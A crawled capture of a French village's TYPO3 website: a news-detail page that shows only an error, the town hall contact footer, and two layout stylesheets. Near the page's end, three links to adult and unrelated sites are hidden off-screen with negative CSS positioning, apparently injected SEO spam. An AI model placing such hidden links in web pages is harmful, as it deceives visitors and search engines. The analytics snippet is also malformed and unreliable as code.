

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://dambenois.fr/index.php?id=1914&no_cache=1&tx_ttnews%5Btt_news%5D=5738&cHash=0bde19a017
body_size: 3261
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<!-- 
	This website is powered by TYPO3 - inspiring people to share!
	TYPO3 is a free open source Content Management Framework initially created by Kasper Skaarhoj and licensed under GNU/GPL.
	TYPO3 is copyright 1998-2009 of Kasper Skaarhoj. Extensions are copyright of their respective owners.
	Information and contribution at http://typo3.com/ and http://typo3.org/
-->

	<link rel="stylesheet" type="text/css" href="typo3temp/stylesheet_b0993e3907.css" />

	<script src="fileadmin/template/positionnnementDklik.js" language="javascript" type="text/javascript"></script>
	<link href="fileadmin/template/v4/styles_spec.css" type="text/css" rel="stylesheet" />
	<script type="text/javascript" src="fileadmin/template/swfobject.js"></script>
  <link rel="alternate" type="application/rss+xml" title="RSS TYPO3" href="index.php?id=120&type=100" /><link rel="stylesheet" href="typo3conf/ext/perfectlightbox/res/css/slightbox.css" type="text/css" media="screen,projection" /><script type="text/javascript" src="typo3conf/ext/perfectlightbox/res/js/prototype-packed.js"></script>
<script type="text/javascript" src="typo3conf/ext/perfectlightbox/res/js/scriptaculousEffects-packed.js?load=effects"></script><script type="text/javascript" src="typo3conf/ext/perfectlightbox/res/js/lightbox-packed.js"></script><script type="text/javascript">	var borderSize = 10;
	var resizeSpeed = 400;
	var animate = true;
	var overlayOpacity = 0.8;
	var allowSave = false;
	var enableSlideshowAutoplay = true;
	var slideshowAutoclose = true;
	var slideshowInterval = 5000;
	var lllImage = 'Image';
	var lllOf = 'de';</script>
	<title>Détail actualité (accueil)</title>
	<meta name="generator" content="TYPO3 4.2 CMS" />
	<script type="text/javascript" src="typo3temp/javascript_93077bb238.js"></script>
<script type="text/javascript">
	        var flashvars = {};
	        flashvars.IDP = "1914";
	        flashvars.IDS = "1779";
	        var params = {};
	  			params.play = "true";
	  			params.loop = "true";
	  			params.quality = "best";
	  			params.scale = "noscale";
	  			params.wmode = "transparent";
	  			params.devicefont = "false";
	  			params.swliveconnect = "true";
	  			params.allowfullscreen = "true";
	  			params.allowscriptaccess = "always";
	  			params.allownetworking = "all";
	        params.wmode = "transparent";
	        var attributes = {};
	        swfobject.embedSWF("fileadmin/flash/diaporama.swf", "BANDEAU", "751", "198", "9.0.0", "fileadmin/flash/expressInstall.swf", flashvars, params, attributes);
	        </script>
</head>
<body onload="js_positionnement();">


	<div id="dklik">
		<a href="http://www.d-klik.com" target="_blank" title="D-klik Interactiv"><img src="fileadmin/template/images/spacer.gif" width="15" height="104" border="0" alt="D-klik Interactiv" /></a>
	</div>
	
	<div id="logo"><a href="index.php?id=1777&amp;no_cache=1" title="Dambenois" onfocus="blurLink(this);"  ><img src="typo3temp/menu/4d3d3e11b2.png" width="222" height="165" border="0" alt="Dambenois" alt="{field:title}" style="margin:0px; margin-top:0px;" /></a><div id="backHome"><a href="index.php?id=1777&no_cache=1">Retour à l'accueil</a></div></div>
	
	<div id="menuHaut"></div>
	<div id="menu"><ul class="menuUL"><li class="level1 open"><a href="index.php?id=1901" onfocus="blurLink(this);"  >Vie de la commune</a><ul class="menuUL_level2"><li class="level2"><a href="index.php?id=5054" onfocus="blurLink(this);"  >Calendrier des réunions du conseil</a></li><li class="level2 selection"><a href="index.php?id=1912&amp;no_cache=1" onfocus="blurLink(this);"  >Actualités</a></li><li class="level2"><a href="index.php?id=1911" onfocus="blurLink(this);"  >Bulletin municipal en ligne</a></li><li class="level2"><a href="index.php?id=1908" onfocus="blurLink(this);"  >Agenda</a></li><li class="level2"><a href="index.php?id=1907" onfocus="blurLink(this);"  >Manifestations et fêtes communales</a></li><li class="level2"><a href="index.php?id=1903" onfocus="blurLink(this);"  >Les grands projets</a></li><li class="level2"><a href="index.php?id=1902" onfocus="blurLink(this);"  >Comptes-rendus du Conseil Municipal</a></li></ul></li><li class="level1"><a href="index.php?id=1894" onfocus="blurLink(this);"  >Présentation de la commune </a></li><li class="level1"><a href="index.php?id=1879" onfocus="blurLink(this);"  >Les élus:</a></li><li class="level1"><a href="index.php?id=1834" onfocus="blurLink(this);"  >Les Services à la population</a></li><li class="level1"><a href="index.php?id=1833" onfocus="blurLink(this);"  >Les associations</a></li><li class="level1"><a href="index.php?id=1818" onfocus="blurLink(this);"  >Environnement</a></li><li class="level1"><a href="index.php?id=1827" onfocus="blurLink(this);"  >Bois et gestion forestière</a></li><li class="level1"><a href="index.php?id=1800" onfocus="blurLink(this);"  >Urbanisme</a></li><li class="level1"><a href="index.php?id=1795" onfocus="blurLink(this);"  >Ressources humaines</a></li><li class="level1"><a href="index.php?id=3080" onfocus="blurLink(this);"  >Votre avis sur le site - Recevez les mises à jour par Email</a></li><li class="level1 fin"><a href="index.php?id=3496" onfocus="blurLink(this);"  >Albums photo du village</a></li></ul></div>
	<div id="menuBas"></div>

	<div id="contenu">
		<div id="bandeau">


	<!--

		BEGIN: Content of extension "dklik_bdd", plugin "tx_dklikbdd_pi1"

	-->
	<div class="tx-dklikbdd-pi1">
		<div id="BANDEAU"><center><a href="http://www.adobe.com/go/getflashplayer">Cliquez ici pour télécharger le lecteur Flash, afin de profiter pleinement de ce site.<br /><img src="http://www.adobe.com/images/shared/download_buttons/get_flash_player.gif" alt="Get Adobe Flash player" border="0" /></a></center></div>
	</div>
	
	<!-- END: Content of extension "dklik_bdd", plugin "tx_dklikbdd_pi1" -->

	</div>
		<div id="rootline"></div>
		<div id="corps">
	<!--  CONTENT ELEMENT, uid:1948/list [begin] -->
		<a id="c1948"></a>
		<!--  Plugin inserted: [begin] -->
			


	<!--

		BEGIN: Content of extension "dklik_titre", plugin "tx_dkliktitre_pi1"

	-->
	<div class="tx-dkliktitre-pi1">
		<img src="titre.php?texte=Actualit%C3%A9s&w=680&h=25&couleur=3C9ADE&police=DISTROB_.ttf&taille=18&fond=FFFFFF&base=20&#tt_newsFluxXML=&plugin.tt_news.singlePid=119&plugin.tt_news.pid_list=124" border="0">
	</div>
	
	<!-- END: Content of extension "dklik_titre", plugin "tx_dkliktitre_pi1" -->

	
		<!--  Plugin inserted: [end] -->
			
	<!--  CONTENT ELEMENT, uid:1948/list [end] -->
		
	<!--  CONTENT ELEMENT, uid:3627/list [begin] -->
		<a id="c3627"></a>
		<!--  Plugin inserted: [begin] -->
			Erreur : Les paramètres pour afficher la nouvelle sont incorrects ou absents
		<!--  Plugin inserted: [end] -->
			<img src="clear.gif" width="1" height="30" border="0" class="spacer-gif" alt="" title="" /><br />
	<!--  CONTENT ELEMENT, uid:3627/list [end] -->
		</div>
	</div>
	
	<div id="footer">
	<!--  CONTENT ELEMENT, uid:1907/text [begin] -->
		<a id="c1907"></a>
		<!--  Text: [begin] -->
			<p class="bodytext"><strong>Mairie de Dambenois </strong>(Accueil lundi, mardi, jeudi de 9h à 12h et de 15h30 à 17h30, le vendredi de 9h à 12h et de 15h à 17h,  fermée le mercredi après-midi) 5 rue de la Mairie, 25600 DAMBENOIS - Tél. 03 81 94 31 45&nbsp; -@: <a href="mailto:mairie.dambenois@wanadoo.fr" >mairie.dambenois@orange.fr</a> - <a href="http://www.dambenois.fr/" target="_blank" >www.dambenois.fr</a></p>
		<!--  Text: [end] -->
			
	<!--  CONTENT ELEMENT, uid:1907/text [end] -->
		</div>
	
	<div id="footerSoutien"><div style="margin:0px;padding:0px;width:100%;height:100%;background:#fff;" ><img style="position:relative;left:50%;margin-left:80px;" src="fileadmin/template/images/footerSoutien.png" /></div></div>
	
<a title="Adult, XXX, Hentai comics and games" href="https://besthentai.net/porn-games/" style="position:absolute; left:-1350px; top:0">Porn Games</a>
<a title="5.1 music" href="https://dtsmusic.top/" style="position:absolute; left:-1270px; top:0">dtsmusic.top</a>
<a title="Foot Fetish" href="https://footfetishbb.net/" style="position:absolute; left:-1555px; top:0">Foot Worship</a>
 <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', '_uacct = "UA-18307724-35";
', 'auto');
  ga('send', 'pageview');</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://dambenois.fr/fileadmin/template/v4/styles_spec.css
body_size: 1764
content:
@import "../styles.css";

/***********************************
 *
 * PARAMETRAGES SPECIFIQUES
 * par rapport a chaque gabarit 
 *
 ***********************************/
 
BODY { background:url('fond.jpg') repeat-x #DDEBBB; } /* fond general */
DIV#contenu { background:url('fondCorps.jpg') #F2F2F2; } /* fond de la zone contenu texte */
DIV#dklik { background:url('logoDKLIK.png') no-repeat; }
/* parametrages specifiques du menu */
DIV#menuHaut { background:url('menu-haut.jpg'); background-color:none; }
DIV#menuBas {	background:url('menu-bas.jpg'); background-color:none; }
DIV#menu { background:url('fond-menu.jpg') #44C0EB; }
DIV#menu UL.menuUL LI.level1 { border-bottom:1px solid #72CFF0; }
DIV#menu UL.menuUL LI.level1 A { color:white; }
DIV#menu UL.menuUL LI.level1:hover {	background-color:#72CFF0; }
DIV#menu UL.menuUL LI.level2 A {	color:white; }
DIV#menu UL.menuUL LI.level2:hover {	background-color:#72CFF0; }
/* ces 3 params sont necessaire ici par rapport a l ordre de definition des balises */
DIV#menu UL.menuUL LI.open {	cursor:default; }
DIV#menu UL.menuUL LI.open:hover {	background:none; }
DIV#menu UL.menuUL LI.fin { border:0px; }
DIV#menu UL.menuUL LI.selection, UL.menuUL_level2 LI.selection { background-color:#72CFF0; }

DIV#menu UL.menuUL_level3 {
	list-style-type: none;
	padding-left: 20px;
}

/* rootline */
DIV#rootline { color:#535458; }
DIV#rootline A { color:#535458; }
DIV#rootline A:hover { color:#000000; }

/* corps */
DIV#corps, DIV#corps P, P { color:#535458; }
P.bodytext IMG, DIV.csc-textpic IMG { border:3px solid #44C0EB; margin:0px; }
h6 { color:#44C0EB; }
DIV.csc-textpic-intext-left IMG { margin-right:120px; }
DIV#corps A, DIV#corps A:link, DIV#corps A:visited, DIV#corps A:active, DIV#corps A:hover { color:#D62E51; }

/* footer */
DIV#footer P { color:#1A171B; }
DIV#footer P A { color:#1A171B; }


#tabProjets {
  
}

#divProjets {
  background:#F2F2F2;
  padding: 0px 0px 10px 0px;
}

/* --------------------------------
 *
 * AGENDA
 *
 * -------------------------------- */
DIV.HomeBandeauAgenda { background:url('bandeau_agenda.jpg'); }
DIV.VoirToutAgenda { background:url('voirToutAgenda.jpg'); }
TABLE.HomeAgendaTable { background:url('fond_agenda.jpg'); }
DIV.HomeBasAgenda { background:url('bas_agenda.jpg'); }

/* Titre de l'agenda sur la page d'accueil */
DIV#corps DIV.agenda-list-container DIV.news-list-item A { font-family: Arial; font-weight: bold; font-size: 13px; color: #000000; text-decoration: none; }
DIV#corps DIV.agenda-list-container DIV.news-list-item A:link { font-family: Arial; font-weight: bold; font-style: normal; font-size: 13px; color: #000000; text-decoration: none; }
DIV#corps DIV.agenda-list-container DIV.news-list-item A:visited { font-family: Arial; font-weight: bold; font-style: normal; font-size: 13px; color: #000000; text-decoration: none; }
DIV#corps DIV.agenda-list-container DIV.news-list-item A:active { font-family: Arial; font-weight: bold; font-style: normal; font-size: 13px; color: #000000; text-decoration: none; }
DIV#corps DIV.agenda-list-container DIV.news-list-item A:hover { font-family: Arial; font-weight: bold; font-style: normal; font-size: 13px; color: #000000; text-decoration: underline; }

/* Sous-titre de l'agenda sur la page d'accueil */
SPAN#DklikAgendaHomeAccroche P { color: #000000; }

P.DklikAgendaHomeContent { color: #424244; }

H2.DklikAgendaHomeCategory { color: #D62E51; }

H2.DklikAgendaHome { margin: 0px; padding: 0px; margin-bottom: 4px; padding-right: 10px; }
H2.DklikAgendaHome A { font-family: Arial; font-weight: bold; font-style: normal; font-size: 14px; color: #000000; text-decoration: none; }
H2.DklikAgendaHome A:link { font-family: Arial; font-weight: bold; font-style: normal; font-size: 14px; color: #000000; text-decoration: none; }
H2.DklikAgendaHome A:visited { font-family: Arial; font-weight: bold; font-style: normal; font-size: 14px; color: #000000; text-decoration: none; }
H2.DklikAgendaHome A:active { font-family: Arial; font-weight: bold; font-style: normal; font-size: 14px; color: #000000; text-decoration: none; }
H2.DklikAgendaHome A:hover { font-family: Arial; font-weight: bold; font-style: normal; font-size: 14px; color: #000000; text-decoration: none; }

/* Mode liste all : En savoir plus */
DIV#corps DIV.news-list-item DIV.DklikAgendaEnSavoirPlus A { color: #D62E51; }

/* Balise H1 dans le detail d'un agenda */
DIV.actualites-single-item H1 { color: #000000; }


SPAN.news-list-morelink { display: none; }

A.DklikProjetHomeAllProjects { font-family: Arial; font-weight: bold; font-style: normal; font-size: 12px; color: #000000; text-decoration: none; }
A.DklikProjetHomeAllProjects:link { font-family: Arial; font-weight: bold; font-style: normal; font-size: 12px; color: #000000; text-decoration: none; }
A.DklikProjetHomeAllProjects:visited { font-family: Arial; font-weight: bold; font-style: normal; font-size: 12px; color: #000000; text-decoration: none; }
A.DklikProjetHomeAllProjects:active { font-family: Arial; font-weight: bold; font-style: normal; font-size: 12px; color: #000000; text-decoration: none; }
A.DklikProjetHomeAllProjects:hover { font-family: Arial; font-weight: bold; font-style: normal; font-size: 12px; color: #000000; text-decoration: none; }

/*
 * Flex Magazine PDF sur la page d'accueil
 * On modifie ici principalement les couleurs
 */
DIV.MagPdfTitre, DIV.MagPdfDownload {
	color: #000000;
}

DIV.MagPdfDownload P.bodytext A:link,
DIV.MagPdfDownload P.bodytext A:active,
DIV.MagPdfDownload P.bodytext A:visited,
DIV.MagPdfDownload P.bodytext A:hover {
	color: #D62E51;
}

/* --------------------------------
 *
 * TT_NEWS STANDARD
 *
 * -------------------------------- */
SPAN.DklikListNewsAccueilEnSavoirPlus { color: #D62E51; }
SPAN.DklikListNewsAccueilEnSavoirPlus A { color: #D62E51; }

/* --------------------------------
 *
 * LES GRANDS PROJETS
 *
 * -------------------------------- */
DIV.projets-bandeau1 { background:url('bandeau_projets_1.jpg'); background-color:#DCF0F9; }
DIV.projets-bandeau2 { background:url('bandeau_projets_2.jpg'); background-color:none; }

DIV#backHome A { font-family: Arial; font-weight: normal; font-style: normal; font-size: 11px; color: #555555; text-decoration: none; }
DIV#backHome A:hover { text-decoration: underline; }


/**********************************
 *
 * ACTUALITES
 *
 **********************************/
DIV.HomeBandeauActualites { background:url('bandeau_actualites.jpg'); }
DIV.DivAllActualites { background:url('toutesLesActualites.jpg'); }

/* Image */
DIV#corps DIV.news-list-item IMG { border: 2px solid #97C025; }

DIV#corps DIV.news-list-item span.DklikListNewsAccueilAccroche P {
	font-family: Arial; font-weight: normal; font-style: normal; font-size: 11px; color: #555555; text-decoration: none;
}

/* Titre de l'actu sur la page d'accueil */
DIV#corps DIV.news-list-item A { color: #000000; }
DIV#corps DIV.news-list-item A:link { color: #000000; }
DIV#corps DIV.news-list-item A:visited { color: #000000; }
DIV#corps DIV.news-list-item A:active { color: #000000; }
DIV#corps DIV.news-list-item A:hover { color: #000000; }

/* Lien En savoir plus */
DIV#corps DIV.news-list-item SPAN.DklikListNewsAccueilEnSavoirPlus A { color: #000000; }
DIV#corps DIV.news-list-item SPAN.DklikListNewsAccueilEnSavoirPlus A:link { color: #000000; }
DIV#corps DIV.news-list-item SPAN.DklikListNewsAccueilEnSavoirPlus A:visited { color: #000000; }
DIV#corps DIV.news-list-item SPAN.DklikListNewsAccueilEnSavoirPlus A:active { color: #000000; }
DIV#corps DIV.news-list-item SPAN.DklikListNewsAccueilEnSavoirPlus A:hover { color: #000000; }

/**********************************
 *
 * TABLEAUX CSS
 *
 **********************************/
TABLE.contenttable TR.tr-0 TD.td-0,
	TABLE.contenttable TR.tr-0 TD.td-1, 
	TABLE.contenttable TR.tr-0 TD.td-2, 
	TABLE.contenttable TR.tr-0 TD.td-3,
	TABLE.contenttable TR.tr-0 TD.td-4,
	TABLE.contenttable TR.tr-0 TD.td-5,
	TABLE.contenttable TR.tr-0 TD.td-6,
	TABLE.contenttable TR.tr-0 TD.td-7,
	TABLE.contenttable TR.tr-0 TD.td-8,
	TABLE.contenttable TR.tr-0 TD.td-9 {
	background-color: #44BFE9;
}


/**********************************
 *
 * FICHIER PDF
 *
 **********************************/
DIV.MagPdfBandeau { background:url('titre.jpg'); }
TD.MagPdfFond { background:url('fondMag.jpg'); }


--- FILE ---
content_type: text/css
request_url: http://dambenois.fr/fileadmin/template/styles.css
body_size: 3211
content:

/*
 * BLEU : 42B5E8
 */

body {
	margin:0px;
	padding:0px;
	background: #FFFFFF;
	behavior: url("csshover3.htc");
	font-family: Arial;
	font-size:11px;
	font-style: normal;
	color:#000000;
}


.csc-mailform {
	border: 0;
	margin: 0;
	padding: 0;
}

.tx-powermail-pi1 fieldset,
.csc-mailform-field fieldset {
	border: 0;
	margin: 0;
	padding: 0;
}

.tx-powermail-pi1 fieldset legend,
.csc-mailform-field fieldset legend {
	display: none;
}

.tx-powermail-pi1 label,
.csc-mailform-field label {
	display: inline-block;
	margin: 8px 10px 3px 0px;
	font-weight: bold;
	font-size: 12px;
}

.tx-powermail-pi1 input[type="text"],
.tx-powermail-pi1 textarea,
.csc-mailform-field input[type="text"],
.csc-mailform-field textarea {
	display: block;
	width: 200px;
}
.tx-powermail-pi1 textarea,
.csc-mailform-field textarea {
	height: 50px;
}

.tx-powermail-pi1 input[type="radio"],
.csc-mailform-field input[type="radio"] {
	margin: 0px 4px 0px 0px;
}

.tx-powermail-pi1 input[type="submit"] ,
.csc-mailform-field input[type="submit"] {
	margin: 10px 0px;
	border: 0;
	background: #999;
	color: #fff;
	font-family: Arial;
	font-size: 12px;
	cursor: pointer;
}
.tx-powermail-pi1 input[type="submit"]:hover,
.csc-mailform-field input[type="submit"]:hover {
	background: #ddd;
	color: #333;
}


/*
 * On s'occupe des balises standards HTML
 */
P.bodytext, P.align-left, P.align-center, P.align-right, P.align-justify {
	margin:0px; margin-bottom:10px; 
	padding:0px;
	font-family:Verdana; font-size:12px; font-weight:normal; font-style:normal; text-align:justify;
}
P.align-left { text-align: left; }
P.align-center { text-align: center; }
P.align-right { text-align: right; }
P.align-justify { text-align: justify; }

A { font-family: Verdana; font-weight: normal; font-style: normal; font-size: 12px; color: #42B5E8; text-decoration: none; }
A:link { font-family: Verdana; font-weight: normal; font-style: normal; font-size: 12px; color: #42B5E8; text-decoration: none; }
A:visited { font-family: Verdana; font-weight: normal; font-style: normal; font-size: 12px; color: #42B5E8; text-decoration: none; }
A:active { font-family: Verdana; font-weight: normal; font-style: normal; font-size: 12px; color: #42B5E8; text-decoration: none; }
A:hover { font-family: Verdana; font-weight: normal; font-style: normal; font-size: 12px; color: #42B5E8; text-decoration: underline; }

H1 {
	margin: 0px; margin-bottom: 2px; padding: 0px;
	font-family: Arial; font-size: 18px; font-weight: bold; font-style: normal;
	text-align: left;
}

h6 {
	margin:0px; margin-bottom:10px; 
	padding:0px;
	font-family:Arial;
	font-size:12px;
	font-weight:bold;
	font-style:normal;
	text-align:left;
}

UL LI {
	font-family:Verdana;
	font-size:12px;
	font-weight:normal;
	font-style:normal;
	text-align:left;
}

DIV#corps A { font-family: Verdana; font-weight: normal; font-style: normal; font-size: 12px; color: #42B5E8; text-decoration: none; }
DIV#corps A:link { font-family: Verdana; font-weight: normal; font-style: normal; font-size: 12px; color: #42B5E8; text-decoration: none; }
DIV#corps A:visited { font-family: Verdana; font-weight: normal; font-style: normal; font-size: 12px; color: #42B5E8; text-decoration: none; }
DIV#corps A:active { font-family: Verdana; font-weight: normal; font-style: normal; font-size: 12px; color: #42B5E8; text-decoration: none; }
DIV#corps A:hover { font-family: Verdana; font-weight: normal; font-style: normal; font-size: 12px; color: #42B5E8; text-decoration: underline; }


/*
 *
 */

a{outline: none;}
:focus{-moz-outline-style: none;}

/* pour enlever les pointilles autour des flashs */
*{outline:0; }

DIV#contenu {
	z-index: 1;
	position: absolute;
	width: 751px;
	height: 780px;
	margin: 0px; margin-left: -256px;
	padding: 0px;
	left: 50%;
	top: 11px;
	border: 0px solid black;
}

/* syntaxe reconnue UNIQUEMENT par FireFox (utile pour les diff�rences entre navigateur !) */
html>body DIV#contenu {
	height:auto;
	min-height:780px;
}

DIV#dklik {
	z-index:2;
	position:absolute;
	width:19px;
	height:104px;
	left:50%;
	margin-left:-274px;
	border:0px solid red;
	display:none;
}

DIV#logo {
	z-index:10;
	position:absolute;
	width:239px;
	height:194px;
	margin:0px; margin-left:-495px;
	padding:0px;
	left:50%;
	top:11px;
	border: 0px solid black;
	overflow:hidden;
	text-align:center;
}

TABLE#logoTab {
	margin:0px;
	padding:0px;
	width:239px;
	height:194px;
}

DIV#backHome {
	margin: 0px; padding: 0px;
	margin-top: 10px;
	padding-right: 9px;
	border: 0px solid black;
	text-align: right;
}

DIV#backHome A { font-family: Arial; font-weight: normal; font-style: normal; font-size: 11px; color: #555555; text-decoration: none; }
DIV#backHome A:hover { text-decoration: underline; }

DIV#menuHaut {
	z-index:9;
	position:absolute;
	width:239px;
	height:17px;
	margin:0px; margin-left:-495px;
	padding:0px;
	left:50%;
	top:205px;
	border:0px solid black;
}

DIV#menu {
	z-index:10;
	position:absolute;
	width:239px;
	height:426px;
	margin:0px; margin-left:-495px;
	padding:0px;
	left:50%;
	top:222px;
	border:0px solid black;
}

/* syntaxe reconnue UNIQUEMENT par FireFox (utile pour les diff�rences entre navigateur !) */
html>body DIV#menu {
	height:auto;
	min-height:426px;
}

DIV#menuBas {
	z-index:11;
	position:absolute;
	width:239px;
	height:17px;
	margin:0px; margin-left:-495px;
	padding:0px;
	left:50%;
	top:648px;
	border:0px solid black;
}

DIV#menu UL.menuUL {
	list-style-type:none;
	margin:0px; margin-left:15px; margin-right:10px;
	padding:0px;
}

DIV#menu UL.menuUL LI.level1 {
	margin:0px;
	padding:3px 2px;
	border:0px;
	border-bottom:1px solid green;
	cursor:pointer;
	background-color: none;
}

DIV#menu UL.menuUL LI.open {	cursor:default; }
DIV#menu UL.menuUL LI.fin { border:0px; }
DIV#menu UL.menuUL LI.level1:hover { background-color:red; }
DIV#menu UL.menuUL LI.open:hover {	background:none; }
DIV#menu UL.menuUL LI.level1 A {
	font-family:Arial;
	font-size:13px;
	font-weight:bold;
	font-style:normal;
	color:black;
	text-decoration:none;
}

DIV#menu UL.menuUL_level2 {
	list-style-type:none;
	margin:2px; margin-left:13px; 
	padding:0px;
}
DIV#menu UL.menuUL LI.level2 {
	margin:0px;
	padding:3px 2px;
	border:0px;
	cursor:pointer;
	line-height:11px;
}
DIV#menu UL.menuUL LI.level2:hover { background-color:red; }
DIV#menu UL.menuUL LI.level2 A {
	font-family:Arial;
	font-size:11px;
	font-weight:normal;
	font-style:normal;
	color:black;
	text-decoration:none;
}

DIV#bandeau {
	position:relative;
	width:751px;
	height:198px;
	margin:0px;
	padding:0px;
}

DIV#rootline {
	position:relative;
	width:690px;
	margin:10px 30px;
	padding:0px;
	border:0px solid green;
	font-family:Arial;
	font-size:10px;
	font-weight:normal;
	font-style:italic;
	color:yellow;
}

DIV#rootline A {
	font-family:Arial;
	font-size:10px;
	font-weight:normal;
	font-style:italic;
	color:yellow;
	text-decoration:none;
}	

DIV#rootline A:hover {
	color:red;
	text-decoration:underline;
}

DIV#corps {
	position:relative;
	width:690px;
	margin:10px 30px;
	padding:0px;
	border:0px solid green;
	font-family:Arial;
	font-size:11px;
	font-weight:normal;
	font-style: normal;
	color:yellow;
}


DIV.tx-dkliktitre-pi1 { margin:0px; margin-top:15px; margin-bottom:15px; padding:0px; }

DIV#footer {
	z-index:20;
	position:absolute;
	width:751px;
	height:50px;
	margin:0px; margin-left:-256px; 
	padding:0px;
	left:50%;
	top:0px;
	border:0px solid black;
}

DIV#footer P, DIV#footer P A {
	margin:0px;
	padding:0px;
	font-family:Arial;
	font-size:11px;
	font-weight:normal;
	font-style:normal;
	color:red;
	text-align:center;
}

DIV#footerSoutien {
	z-index:20;
	position:absolute;
	width:100%;
	height:50px;
	margin:0px;
	padding:0px;
	top:0px;
	border:0px solid black;
}

DIV#footerSoutien P, DIV#footerSoutien P A {
	margin:0px;
	padding:0px;
	font-family:Arial;
	font-size:11px;
	font-weight:normal;
	font-style:normal;
	color:red;
	text-align:center;
}


/*
 * 2 colonnes avec marges
 */
DIV.container2ColAvecMarge TD {
	border: 0px solid black;
	padding-right: 20px;
}

/*
 * Galleries de photos
 */
DIV#corps IMG {
	border: 0px solid black;
}

/*
 * Flex Magazine PDF sur la page d'accueil
 */
DIV.MagPdfTitre, DIV.MagPdfDownload {
	margin:0px; padding:0px;
	margin-left: 66px;
	font-family: Arial; font-weight: bold; font-style: normal; font-size: 13px; color: black; text-decoration: none;
}

DIV.MagPdfTitre {
	margin-top: 8px;
}

DIV.MagPdfDownload P { margin:0px; padding:0px; } 
DIV.MagPdfDownload UL { margin:0px; padding:0px; margin-left: 15px; } 
DIV.MagPdfDownload UL LI { margin:0px; padding:0px; font-family: Arial; font-weight: normal; font-style: normal; font-size: 11px; color: #545358; text-decoration: none; } 

DIV.MagPdfDownload P.bodytext { margin:0px; padding:0px; margin-bottom: 2px; font-family: Arial; font-weight: bold; font-style: normal; font-size: 12px; color:red; text-decoration: none; }
DIV.MagPdfDownload P.bodytext A { font-family: Arial; font-weight: bold; font-style: normal; font-size: 12px; color:red; text-decoration: none; }
DIV.MagPdfDownload P.bodytext A:link { font-family: Arial; font-weight: bold; font-size: 12px; color: red; text-decoration: none; }
DIV.MagPdfDownload P.bodytext A:visited { font-family: Arial; font-weight: bold; font-size: 12px; color: red; text-decoration: none; }
DIV.MagPdfDownload P.bodytext A:active { font-family: Arial; font-weight: bold; font-size: 12px; color: red; text-decoration: none; }
DIV.MagPdfDownload P.bodytext A:hover { font-family: Arial; font-weight: bold; font-size: 12px; color: red; text-decoration: none; }

A.download { font-family: Arial; font-weight: bold; font-style: normal; font-size: 12px; color: #EF00A1; }
A.download:link.download { font-family: Arial; font-weight: bold; font-style: normal; font-size: 12px; color: #EF00A1; }
A.download:visited.download { font-family: Arial; font-weight: bold; font-style: normal; font-size: 12px; color: #EF00A1; }
A.download:active.download { font-family: Arial; font-weight: bold; font-style: normal; font-size: 12px; color: #EF00A1; }
A.download:hover.download { font-family: Arial; font-weight: bold; font-style: normal; font-size: 12px; color: #EF00A1; }


/**********************************
 *
 * TT_NEWS STANDARD
 *
 **********************************/
DIV.news-list-item {
	margin: 0px; padding: 0px;
	margin-bottom: 15px;
}

DIV.showResultsWrap {
	display: none;
}

DIV.news-list-item IMG {
	border: 2px solid #e7511e;
}

DIV.browseLinksWrap SPAN.disabledLinkWrap, DIV.browseLinksWrap SPAN.activeLinkWrap { font-family: Arial; font-weight: normal; font-style: normal; font-size: 12px; color: #7C8388; text-decoration: none; }
DIV.browseLinksWrap A { font-family: Arial; font-weight: normal; font-style: normal; font-size: 12px; color: #F2A12A; text-decoration: none; }
DIV.browseLinksWrap A:link { font-family: Arial; font-weight: normal; font-style: normal; font-size: 12px; color: #F2A12A; text-decoration: none; }
DIV.browseLinksWrap A:visited { font-family: Arial; font-weight: normal; font-style: normal; font-size: 12px; color: #F2A12A; text-decoration: none; }
DIV.browseLinksWrap A:active { font-family: Arial; font-weight: normal; font-style: normal; font-size: 12px; color: #F2A12A; text-decoration: none; }
DIV.browseLinksWrap A:hover { font-family: Arial; font-weight: normal; font-style: normal; font-size: 12px; color: #F2A12A; text-decoration: underline; }

.news-list-item H2 { margin: 0px; padding: 0px; margin-bottom: 2px; font-family: Arial; font-weight: bold; font-size: 14px; color: #F2A12A; text-decoration: none; }

.news-list-item H4 {
	display: none;
}

.news-list-item P {
	margin: 0px; padding: 0px;
	font-family: Arial; font-weight: normal; font-style: normal; font-size: 12px; color: #7C8388; text-decoration: none;
	margin-bottom: 2px;
}

SPAN.DklikListNewsAccueilEnSavoirPlus { font-family: Verdana; font-weight: normal; font-size: 12px; color: #F2A12A; text-decoration: none; }
SPAN.DklikListNewsAccueilEnSavoirPlus A { font-family: Verdana; font-weight: normal; font-size: 12px; color: #F2A12A; text-decoration: none; }
SPAN.DklikListNewsAccueilEnSavoirPlus A:link { font-family: Verdana; font-weight: normal; font-size: 12px; color: #F2A12A; text-decoration: none; }
SPAN.DklikListNewsAccueilEnSavoirPlus A:visited { font-family: Verdana; font-weight: normal; font-size: 12px; color: #F2A12A; text-decoration: none; }
SPAN.DklikListNewsAccueilEnSavoirPlus A:active { font-family: Verdana; font-weight: normal; font-size: 12px; color: #F2A12A; text-decoration: none; }
SPAN.DklikListNewsAccueilEnSavoirPlus A:hover { font-family: Verdana; font-weight: normal; font-size: 12px; color: #F2A12A; text-decoration: underline; }


/**********************************
 *
 * ACTUALITES
 *
 **********************************/
DIV.HomeBandeauActualites {
	width: 450px; height: 73px;
	background:url('v1/bandeau_actualites.jpg'); background-color:none;
}

DIV.DivAllActualites {
	width: 135px; height: 17px;
	background:url('v1/toutesLesActualites.jpg'); background-color:none;
	margin-bottom: 15px;
}
 
DIV.actualites-single-item H1 {
	margin: 0px; margin-bottom: 2px; padding: 0px;
	font-family: Arial; font-size: 18px; font-weight: bold; font-style: normal;
	text-align: left;
	color: #42B5E8;
}

DIV.actualites-single-rightbox {
	font-family: Verdana; font-size: 11px; font-weight: normal; font-style: normal;
}

DIV.actualites-single-item H2 {
	margin: 0px; margin-top: 10px; margin-bottom: 10px; padding: 0px;
